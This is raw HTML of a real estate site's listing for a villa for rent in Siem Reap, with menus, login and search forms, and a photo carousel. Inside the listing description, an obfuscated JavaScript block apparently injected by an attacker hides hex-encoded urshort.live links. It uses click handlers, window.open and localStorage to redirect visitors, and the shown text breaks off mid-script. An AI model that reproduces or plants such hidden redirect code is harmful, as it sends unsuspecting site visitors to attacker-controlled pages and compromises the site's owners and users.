<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="25724328e7-1768712157">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="14744a4c2e-1768712157">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="59b2e1abaf" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-7546-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a></li><li class="active">Villa For Rent</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Villa For Rent</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 280 <span class="price_label">/Month</span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a>  <a href="https://www.angkorrealestate.com/property_action_category/rent/" rel="tag">Rent</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/svay-dangkum/" rel="tag">Svay Dangkum</a>, <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a>, <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="7546">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1261</div>
                <i class="fa fa-print" id="print_page" data-propid="7546" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-7546-detial/&amp;t=Villa+For+Rent" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/7546/7546_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/7546/7546_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7546/7546_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/7546/7546_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7546/7546_photo_2.jpg"><img src="https://www.angkorrealestate.com/images/properties/7546/7546_photo_2.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7546/7546_photo_3.jpg"><img src="https://www.angkorrealestate.com/images/properties/7546/7546_photo_3.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7546/7546_photo_4.jpg"><img src="https://www.angkorrealestate.com/images/properties/7546/7546_photo_4.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7546/7546_photo_5.jpg"><img src="https://www.angkorrealestate.com/images/properties/7546/7546_photo_5.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>located in a secure, and peaceful area just 15 min​​ to Pubstreet. well suited to couple or a small family looking for warm place in Siem Reap city!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 